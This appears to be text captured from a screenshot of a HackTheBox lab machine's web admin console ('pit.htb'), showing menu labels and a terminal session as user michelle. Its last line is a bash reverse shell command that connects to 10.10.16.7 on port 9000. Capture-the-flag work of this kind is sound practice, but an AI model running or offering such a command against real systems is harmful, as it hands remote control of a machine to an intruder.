 michelle@
pit.htb
Search
System
Overview
Logs
Networking
Accounts
Services
Tools
Applications
Diagnostic Reports
Kernel Dump
SELinux
Software Updates
Terminal
michelle@pit:~
[michelle@pit ~]$ bash -c "bash -i &> /dev/tcp/10.10.16.7/9000 0>&1"